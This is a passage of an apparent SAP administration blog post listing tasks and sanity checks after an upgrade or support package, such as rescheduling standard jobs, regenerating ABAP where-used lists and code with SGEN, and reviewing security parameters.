To do this: go to SM36 and click the button Standard Jobs. Then select the Default Scheduling job. Then the system will tell you which jobs will be stopped (no longer needed), changed and new jobs there will be planned. See also the technical clean up blog.
If you use custom IMG nodes, you have to re-integrate your node into the main IMG using transaction S_IMG_EXTENSION. For more information see the blog on setting up custom IMG nodes.
Updating requirements and formulas
After an upgrade or support package the requirements and formulas might need to be regenerated via program RV80HGEN. More details: read this blog.
Updating ABAP where used list
After an upgrade or support package the ABAP where used list must be regenerated again. Read this dedicated blog.
General sanity checks after an upgrade
The basic sanity checks after an upgrade actually start before the upgrade!
Before the system is being upgraded, you should check following items:
If you check this at regular intervals before the upgrade you get a good mental picture (you can also take screen shots before the upgrade) of the issues already present in the system.
After the system upgrade and/or support package you check these items again. Because you checked before it is easy for you to see and filter out new items. New items can be analyzed for solution (can be SAP note that is needed, custom code that is not properly updated, changes in functionality, etc).
SGEN code generation
After support pack or upgrade you can use transaction SGEN to generate all ABAP code (standard SAP and custom) and check for errors in code generation. More information in this blog.
After a support pack most security parameters remain the same. After and upgrade you need to check for new or altered security parameters. For S4HANA upgrade there is special note and program to quickly check for new and altered security parameters including the SAP recommendation: read more in this blog.
Other things to do after an upgrade
After an upgrade you can scan and check for new or enhanced functions you can use.
Examples to check:
Update the SCI variants delivered by SAP (see blog)
SAP audit logging will deliver new checks, but these are deselected after the upgrade
If using enterprise search: check if SAP delivered new search models that might be interesting for the business